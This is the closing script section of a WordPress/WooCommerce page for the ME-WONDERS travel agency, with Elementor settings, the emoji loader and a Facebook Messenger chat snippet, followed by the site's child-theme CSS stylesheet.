var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/mewonders.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6727,"title":"For%20Nature%20and%20Animal%20Lovers%20-%20ME-WONDERS%20Travel%20Agency","excerpt":"","featuredImage":"https:\/\/mewonders.com\/wp-content\/uploads\/2022\/07\/WhatsApp-Image-2022-07-21-at-19.02.37-1024x682.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://mewonders.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script src="https://mewonders.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mewonders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mewonders.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Messenger Chat plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100472545622944");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

			<script type="text/javascript">

				/* OceanWP JS */
				Date.prototype.addDays=function(days){var date=new Date(this.valueOf());date.setDate(date.getDate()+days);return date;}
function getMinDate(v){var d=(new Date()).addDays(v)
return d.getFullYear()+'-'+(d.getMonth()+1)+'-'+d.getDate();}
			</script>

			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mewonders.com/wp-content/themes/leadersgate/style.css?ver=6.9
body_size: 1496
content:
/*
Theme Name: WSDirector
Theme URI: https://WSDirector.com/
Description: WSDirector Child WordPress Template.
Author: Mureed alAttar
Author URI: https://WSDirector.com/
Text Domain: wsdirector
Template: oceanwp
Version: 1.0
*/


html,
body{
width:100%;
overflow-x:hidden;
}

.wpml-ls-legacy-list-horizontal a {
    padding: 5px 20px 5px 0;
}


td.pewc-summary-panel-price, th#pewc-summary-panel-subtotal {
    width: 100px;
}

table tr.pewc-summary-panel-row th {
	color: #f2582c;
	padding: 10px;
}

th#pewc-summary-panel-subtotal{
	padding-right: 0!important;
}

.pewc-tab {
    margin-right: 0;
}
	
/* hide tabs under single product*/
.woocommerce div.product .woocommerce-tabs {
    display: none;
}


.woocommerce .wcml-horizontal-list.product {
    margin: 0!important;
    display: inline-block;
}

.wcml-horizontal-list {
	display:inline-block;
}

.wpml-ls-legacy-list-horizontal {
    padding: 0;
	clear: none;
    display: inline-block;
}

button.single_add_to_cart_button {
    min-width: auto !important;
    height: 36px !important;
		border-radius:0 !important;
		letter-spacing:0;
}

.woocommerce div.product form.cart .variations .reset_variations {
    float: none; 
	text-align:center;
}

.woocommerce .term-description {
    text-align: center;
	font-size:18px;
}

.owp-floating-bar button.button {
    background-color: #f2582c;
	color:#fff;
}

.owp-floating-bar p.selected {
	color:#f2582c;
}


.oceanwp-searchform button {
    left: auto !important;
}

.woocommerce-variation-price {
	font-size:36px !important;
}

.pswp__caption__center {
	text-align: center;
}

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow: none;
    background-color: #f2582c !important;
    color: #fff;
		padding: 10px;
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
		border-radius:0;
		padding: 12px 10px;
		height: 36px !important;
}

.button-variable-item span {
    font-size: 12px;
}

.products.grid
li.owp-content-right .product-inner{
    text-align: center !important;
}

 li.product li.category {
		font-style: normal !important;
	 	margin-bottom:10px !important;
}

.woocommerce-loop-category__title {
		font-size:18px
}

.oceanwp-social-icons.style-dark li a {
	color: #f2582c;
}

.woocommerce .cart-collaterals p {
    margin: 10px 0 5px;
}

body .owp-quick-view i {
    display: none;
}

.woocommerce ul.products .product-inner:hover .woo-entry-inner h2{
	color:#f2582c !important;
} 

.woocommerce ul.products .product-inner .woo-entry-inner h2{
	font-size:16px;
} 

.woocommerce ul.products .product-inner .woo-entry-image{
	transition: box-shadow 0.3s ease-in-out;
} 

.woocommerce ul.products .product-inner:hover  .woo-entry-image{
	 box-shadow: 0 15px 20px -10px #0008;
} 

.woocommerce-mini-cart__empty-message {
	text-align: center;
}


.woocommerce #order_review table.shop_table tbody td {
    vertical-align: top;
}

.is-sticky  .wcmenucart-total .woocommerce-Price-amount.amount {
	_color: #fff;
}

.is-sticky .wcmenucart-count {
	_color: #fff !important;
	_border-color: #fff !important;
}

.is-sticky .bag-style .wcmenucart-cart-icon .wcmenucart-count::after  {
	_border-color:#fff!important
}

.is-sticky .woocommerce-Price-currencySymbol {
		_color: #fff !important;
}

article.single-page-article p {
	text-align:justify;
	font-size: 17px;
	margin-bottom: 1.5em;
	line-height:1.6;
}

article.single-page-article h2 {
	color: #f2582c;
	font-size: 22px;
	text-transform: capitalize;
}

article.single-page-article table p {
	font-size: 14px;
}

dl {
	margin: 0;
}

dd.variation- ,
dd.variation- p {
	margin-bottom:0;
}

.woocommerce button.button {
    padding: 12px 20px;
}

.elementor-menu-cart__footer-buttons .elementor-button
{
	font-size: 12px;
	font-weight: 600;
  	padding: 12px 30px;
	background-color: #f2582c;
}
	
.elementor-menu-cart__footer-buttons .elementor-button:hover
{
	background-color: #b8ce77;
}

.elementor-menu-cart__subtotal {
    font-size: 16px;
	
}

.is-sticky .elementor-menu-cart__subtotal .woocommerce-Price-currencySymbol  {
	color: #57bf6d !important;
}

.button, .floating_add_to_cart_button.button.alt {
    height: 36px !important;
    margin-top: 5px;
	padding: 12px 20px;
	font-size:12px;
}

.no-margin-top {
	margin-top:0;
}


.woocommerce-checkout #place_order {
	padding: 0px 20px !important;
    height: 36px !important;
}


.blog-entry.post .blog-entry-header .entry-title {
	text-align:justify;
}


.blog-entry.thumbnail-entry .right-position .blog-entry-content {
	text-align:justify;
}

.woocommerce div.product div.woocommerce-product-details__short-description p{
	text-align:justify;
}


/* LAYOUT ISSUE WITH ELEMENTOR 
 * https://pluginrepublic.com/documentation/layout-issue-with-elementor/
 * */

.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart,
.woocommerce div.product.elementor form.cart:not(.grouped_form):not(.variations_form) {
 display: block;
}
.elementor-element ul.pewc-product-extra-groups {
 padding: 0;
}

/*****************************/

/* hide quantity buttons in the product page*/
.cart div.quantity.buttons_added {
	display: none;
}

.pewc-product-extra-groups {
	margin-bottom: 10px!important;
}

.pewc-variation-dependent.active {
    display: table-row;
}

.woocommerce div.product form.cart div.quantity {
	display: none !important;
}

.woocommerce .term-description p:last-child{
	text-align:justify;
}

.woocommerce div.product form.cart .variations .reset_variations {
    float: none !important;
    background: #ff6000;
    color: #fff !important;
	padding:8px!important;
}

.woocommerce div.product form.cart .variations .reset_variations:hover {
	opacity: .8
}

.woocommerce div.product form.cart .variations .reset_variations:before {
    color: #fff !important;
	content: '' !important;
}

.woocommerce div.product form.cart {
	padding: 20px 0 !important;
 }

.woocommerce div.product form.cart .variations td.label {
    width: auto !important;
	white-space:nowrap;
}

table td {
    vertical-align: top;
}

form.cart .variations td.value {
    width: 100%;
}

.pewc-total-only .pewc-total-field {
    float: right;
}


form h2, form h3 {
    margin-top: 20px;
    padding-bottom: 10px;
    font-size: 1.35em;
    border-bottom: 1px dashed #bbb;
	color: #f2582c;
}

ul, ol {
    margin: 15px 20px 15px 25px;
}

li ul, li ol {
    margin: 10px 0 0 25px;
}

